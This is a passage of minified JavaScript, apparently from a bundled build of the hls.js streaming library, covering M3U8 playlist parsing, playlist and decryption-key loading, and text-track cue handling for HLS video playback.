e=t,(i=[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if(r.DURATION in this.attr){var t=this.attr.decimalFloatingPoint(r.DURATION);if(Object(a.a)(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return r.PLANNED_DURATION in this.attr?this.attr.decimalFloatingPoint(r.PLANNED_DURATION):null}},{key:"endOnNext",get:function(){return this.attr.bool(r.END_ON_NEXT)}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&Object(a.a)(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}])&&g(e.prototype,i),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),p=i(6);function m(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.dateRanges={},this.url=t}var e,i,r;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,i=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!i||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(i=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&m(e.prototype,i),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),T=i(17),b={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function E(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var S=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,L=/#EXT-X-MEDIA:(.*)/g,A=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),D=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),R=/\.(mp4|m4s|m4v|m4a)$/i;var k=function(){function t(){}return t.findGroup=function(t,e){for(var i=0;i<t.length;i++){var r=t[i];if(r.id===e)return r}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var i=e.shift()+".";return i+=parseInt(e.shift()).toString(16),i+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return n.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,i){var r,n=[],a={},s=!1;for(S.lastIndex=0;null!=(r=S.exec(e));)if(r[1]){var o=new c(r[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(r[2],i)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),_((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(r[3]){var h=new c(r[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,i,r,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(L.lastIndex=0;null!==(a=L.exec(e));){var l=new c(a[1]);if(l.TYPE===r){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:r,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,i):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];I(u,h,"audioCodec"),I(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,i,r,s){var o,u,h,d=new y(e),f=d.fragments,g=null,m=0,b=0,E=0,S=0,L=null,k=new p.b(r,e),_=-1,I=!1;for(A.lastIndex=0,d.m3u8=t;null!==(o=A.exec(t));){I&&(I=!1,(k=new p.b(r,e)).start=E,k.sn=m,k.cc=S,k.level=i,g&&(k.initSegment=g,k.rawProgramDateTime=g.rawProgramDateTime,g.rawProgramDateTime=null));var w=o[1];if(w){k.duration=parseFloat(w);var x=(" "+o[2]).slice(1);k.title=x||null,k.tagList.push(x?["INF",w,x]:["INF",w])}else if(o[3])Object(a.a)(k.duration)&&(k.start=E,h&&(k.levelkey=h),k.sn=m,k.level=i,k.cc=S,k.urlId=s,f.push(k),k.relurl=(" "+o[3]).slice(1),O(k,L),L=k,E+=k.duration,m++,b=0,I=!0);else if(o[4]){var P=(" "+o[4]).slice(1);L?k.setByteRange(P,L):k.setByteRange(P)}else if(o[5])k.rawProgramDateTime=(" "+o[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=f.length);else{if(!(o=o[0].match(D))){l.b.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<o.length&&void 0===o[u];u++);var F=(" "+o[u]).slice(1),M=(" "+o[u+1]).slice(1),N=o[u+2]?(" "+o[u+2]).slice(1):"";switch(F){case"PLAYLIST-TYPE":d.type=M.toUpperCase();break;case"MEDIA-SEQUENCE":m=d.startSN=parseInt(M);break;case"SKIP":var U=new c(M),B=U.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(B)){d.skippedSegments=B;for(var G=B;G--;)f.unshift(null);m+=B}var j=U.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(d.recentlyRemovedDateranges=j.split("\t"));break;case"TARGETDURATION":d.targetduration=parseFloat(M);break;case"VERSION":d.version=parseInt(M);break;case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(M||N)&&k.tagList.push(N?[M,N]:[M]);break;case"DISCONTINUITY":S++,k.tagList.push(["DIS"]);break;case"GAP":k.tagList.push([F]);break;case"BITRATE":k.tagList.push([F,M]);break;case"DATERANGE":var K=new c(M),H=new v(K,d.dateRanges[K.ID]);H.isValid||d.skippedSegments?d.dateRanges[H.id]=H:l.b.warn('Ignoring invalid DATERANGE tag: "'+M+'"'),k.tagList.push(["EXT-X-DATERANGE",M]);break;case"DISCONTINUITY-SEQUENCE":S=parseInt(M);break;case"KEY":var V,W=new c(M),Y=W.enumeratedString("METHOD"),q=W.URI,z=W.hexadecimalInteger("IV"),X=W.enumeratedString("KEYFORMATVERSIONS"),Q=W.enumeratedString("KEYID"),$=null!=(V=W.enumeratedString("KEYFORMAT"))?V:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf($)>-1){l.b.warn("Keyformat "+$+" is not supported from the manifest");continue}if("identity"!==$)continue;Y&&(h=T.a.fromURL(e,q),q&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(Y)>=0&&(h.method=Y,h.keyFormat=$,Q&&(h.keyID=Q),X&&(h.keyFormatVersions=X),h.iv=z));break;case"START":var J=new c(M).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(J)&&(d.startTimeOffset=J);break;case"MAP":var Z=new c(M);if(k.duration){var tt=new p.b(r,e);C(tt,Z,i,h),g=tt,k.initSegment=g,g.rawProgramDateTime&&!k.rawProgramDateTime&&(k.rawProgramDateTime=g.rawProgramDateTime)}else C(k,Z,i,h),g=k,I=!0;break;case"SERVER-CONTROL":var et=new c(M);d.canBlockReload=et.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=et.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&et.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=et.optionalFloat("PART-HOLD-BACK",0),d.holdBack=et.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var it=new c(M);d.partTarget=it.decimalFloatingPoint("PART-TARGET");break;case"PART":var rt=d.partList;rt||(rt=d.partList=[]);var nt=b>0?rt[rt.length-1]:void 0,at=b++,st=new p.c(new c(M),k,e,at,nt);rt.push(st),k.duration+=st.duration;break;case"PRELOAD-HINT":var ot=new c(M);d.preloadHint=ot;break;case"RENDITION-REPORT":var lt=new c(M);d.renditionReports=d.renditionReports||[],d.renditionReports.push(lt);break;default:l.b.warn("line parsed but not handled: "+o)}}}L&&!L.relurl?(f.pop(),E-=L.duration,d.partList&&(d.fragmentHint=L)):d.partList&&(O(k,L),k.cc=S,d.fragmentHint=k);var ut=f.length,ht=f[0],dt=f[ut-1];if((E+=d.skippedSegments*d.targetduration)>0&&ut&&dt){d.averagetargetduration=E/ut;var ct=dt.sn;d.endSN="initSegment"!==ct?ct:0,ht&&(d.startCC=ht.cc,ht.initSegment||d.fragments.every((function(t){return t.relurl&&(e=t.relurl,R.test(null!=(i=null===(r=n.parseURL(e))||void 0===r?void 0:r.path)?i:""));var e,i,r}))&&(l.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new p.b(r,e)).relurl=dt.relurl,k.level=i,k.sn="initSegment",ht.initSegment=k,d.needSidxRanges=!0))}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(E+=d.fragmentHint.duration),d.totalduration=E,d.endCC=S,_>0&&function(t,e){for(var i=t[e],r=e;r--;){var n=t[r];if(!n)return;n.programDateTime=i.programDateTime-1e3*n.duration,i=n}}(f,_),d},t}();function _(t,e){["video","audio","text"].forEach((function(i){var r=t.filter((function(t){return function(t,e){var i=b[e];return!!i&&!0===i[t.slice(0,4)]}(t,i)}));if(r.length){var n=r.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[i+"Codec"]=n.length>0?n[0]:r[0],t=t.filter((function(t){return-1===r.indexOf(t)}))}})),e.unknownCodecs=t}function I(t,e,i){var r=e[i];r&&(t[i]=r)}function O(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function C(t,e,i,r){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=i,t.sn="initSegment",r&&(t.levelkey=r),t.initSegment=null}var w=i(4);function x(t,e){var i=t.url;return void 0!==i&&0!==i.indexOf("data:")||(i=e.url),i}var P=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,i=e.pLoader,r=e.loader,n=new(i||r)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var i=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:w.a.MANIFEST,url:i,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var i=e.id,r=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:null,level:r,responseType:"text",type:w.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,i,r,n,a,s,o=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void l.b.trace("[playlist-loader]: playlist request ongoing");l.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case w.a.MANIFEST:i=o.manifestLoadingMaxRetry,r=o.manifestLoadingTimeOut,n=o.manifestLoadingRetryDelay,a=o.manifestLoadingMaxRetryTimeout;break;case w.a.LEVEL:case w.a.AUDIO_TRACK:case w.a.SUBTITLE_TRACK:i=0,r=o.levelLoadingTimeOut;break;default:i=o.levelLoadingMaxRetry,r=o.levelLoadingTimeOut,n=o.levelLoadingRetryDelay,a=o.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===w.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===w.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===w.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(r=Math.min(1e3*Math.max(3*d,.8*c),r))}var f={timeout:r,maxRetry:i,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,i,r){if(void 0===r&&(r=null),i.isSidxRequest)return this.handleSidxRequest(t,i),void this.handlePlaylistLoaded(t,e,i,r);this.resetInternalLoader(i.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,i,r):this.handleMasterPlaylist(t,e,i,r)):this.handleManifestParsingError(t,i,"no EXTM3U delimiter",r)},e.loaderror=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!1,t)},e.loadtimeout=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!0)},e.handleMasterPlaylist=function(t,e,i,r){var n=this.hls,a=t.data,o=x(t,i),u=k.parseMasterPlaylist(a,o),h=u.levels,d=u.sessionData;if(h.length){var f=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),g=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),v=k.parseMasterPlaylistMedia(a,o,"AUDIO",f),p=k.parseMasterPlaylistMedia(a,o,"SUBTITLES",g),m=k.parseMasterPlaylistMedia(a,o,"CLOSED-CAPTIONS");if(v.length)v.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(l.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),v.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new c({}),bitrate:0,url:""}));n.trigger(s.a.MANIFEST_LOADED,{levels:h,audioTracks:v,subtitles:p,captions:m,url:o,stats:e,networkDetails:r,sessionData:d})}else this.handleManifestParsingError(t,i,"no level found in manifest",r)},e.handleTrackOrLevelPlaylist=function(t,e,i,r){var n=this.hls,l=i.id,u=i.level,h=i.type,d=x(t,i),f=Object(a.a)(l)?l:0,g=Object(a.a)(u)?u:f,v=function(t){switch(t.type){case w.a.AUDIO_TRACK:return w.b.AUDIO;case w.a.SUBTITLE_TRACK:return w.b.SUBTITLE;default:return w.b.MAIN}}(i),p=k.parseLevelPlaylist(t.data,d,g,v,f);if(p.fragments.length){if(h===w.a.MANIFEST){var m={attrs:new c({}),bitrate:0,details:p,name:"",url:d};n.trigger(s.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:r,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else i.levelDetails=p,this.handlePlaylistLoaded(t,e,i,r)}else n.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof i.level?i.level:void 0})},e.handleSidxRequest=function(t,e){var i=new Uint8Array(t.data),r=Object(u.c)(i,["sidx"])[0];if(r){var n=Object(u.k)(r);if(n){var a=n.references,s=e.levelDetails;a.forEach((function(t,e){var r=t.info,n=s.fragments[e];if(0===n.byteRange.length&&n.setByteRange(String(1+r.end-r.start)+"@"+String(r.start)),n.initSegment){var a=Object(u.c)(i,["moov"])[0],o=a?a.length:null;n.initSegment.setByteRange(String(o)+"@0")}}))}}},e.handleManifestParsingError=function(t,e,i,r){this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:e.type===w.a.MANIFEST,url:t.url,reason:i,response:t,context:e,networkDetails:r})},e.handleNetworkError=function(t,e,i,r){void 0===i&&(i=!1),l.b.warn("[playlist-loader]: A network "+(i?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=o.a.UNKNOWN,a=!1,u=this.getInternalLoader(t);switch(t.type){case w.a.MANIFEST:n=i?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,a=!0;break;case w.a.LEVEL:n=i?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,a=!1;break;case w.a.AUDIO_TRACK:n=i?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;case w.a.SUBTITLE_TRACK:n=i?o.a.SUBTITLE_TRACK_LOAD_TIMEOUT:o.a.SUBTITLE_LOAD_ERROR,a=!1}u&&this.resetInternalLoader(t.type);var h={type:o.b.NETWORK_ERROR,details:n,fatal:a,url:t.url,loader:u,context:t,networkDetails:e};r&&(h.response=r),this.hls.trigger(s.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,i,r){var n=i.type,a=i.level,o=i.id,l=i.groupId,u=i.loader,h=i.levelDetails,d=i.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case w.a.MANIFEST:case w.a.LEVEL:this.hls.trigger(s.a.LEVEL_LOADED,{details:h,level:a||0,id:o||0,stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d})}}else this.handleManifestParsingError(t,i,"invalid target duration",r)},t}(),F=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){this.hls.on(s.a.KEY_LOADING,this.onKeyLoading,this)},e.unregisterListeners=function(){this.hls.off(s.a.KEY_LOADING,this.onKeyLoading)},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onKeyLoading=function(t,e){var i=e.frag,r=i.type,n=this.loaders[r];if(i.decryptdata){var a=i.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var o=this.hls.config;if(n&&(l.b.warn("abort previous key loader for type:"+r),n.abort()),!a)return void l.b.warn("key uri is falsy");var u=o.loader,h=i.loader=this.loaders[r]=new u(o);this.decrypturl=a,this.decryptkey=null;var d={url:a,frag:i,responseType:"arraybuffer"},c={timeout:o.fragLoadingTimeOut,maxRetry:0,retryDelay:o.fragLoadingRetryDelay,maxRetryDelay:o.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(i.decryptdata.key=this.decryptkey,this.hls.trigger(s.a.KEY_LOADED,{frag:i}))}else l.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,i){var r=i.frag;r.decryptdata?(this.decryptkey=r.decryptdata.key=new Uint8Array(t.data),r.loader=null,delete this.loaders[r.type],this.hls.trigger(s.a.KEY_LOADED,{frag:r})):l.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:i,response:t})},e.loadtimeout=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:i})},t}();function M(t,e){var i;try{i=new Event("addtrack")}catch(t){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=t,e.dispatchEvent(i)}function N(t,e){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(i){l.b.debug("[texttrack-utils]: "+i);var r=new self.TextTrackCue(e.startTime,e.endTime,e.text);r.id=e.id,t.addCue(r)}"disabled"===i&&(t.mode=i)}function U(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var i=t.cues.length;i--;)t.removeCue(t.cues[i]);"disabled"===e&&(t.mode=e)}function B(t,e,i,r){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,i){var r=[],n=function(t,e){if(e<t[0].startTime)return 0;var i=t.length-1;if(e>t[i].endTime)return-1;var r=0,n=i;for(;r<=n;){var a=Math.floor((n+r)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&r<i))return a;r=a+1}}return t[r].startTime-e<e-t[n].startTime?r:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=i)r.push(o);else if(o.startTime>i)return r}return r}(t.cues,e,i),s=0;s<a.length;s++)r&&!r(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var G=i(7),j=i(8);function K(){return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}function H(t,e){return t.getTime()/1e3-e}var V=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(U(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var i=t[e];if("metadata"===i.kind&&"id3"===i.label)return M(i,this.media),i}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var i=this.hls.config,r=i.enableEmsgMetadataCues,n=i.enableID3MetadataCues;if(r||n){var a=e.frag,s=e.samples,o=e.details;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var l=o.edge||a.end,u=K(),h=!1,d={},c=0;c<s.length;c++){var f=s[c].type;if((f!==j.a.emsg||r)&&n){var g=G.c(s[c].data);if(g){var v=s[c].pts,p=l;p-v<=0&&(p=v+.25);for(var m=0;m<g.length;m++){var y=g[m];if(!G.e(y)){var T=new u(v,p,"");T.value=y,f&&(T.type=f),this.id3Track.addCue(T),d[y.key]=null,h=!0}}}}}h&&this.updateId3CueEnds(d)}}},e.updateId3CueEnds=function(t){var 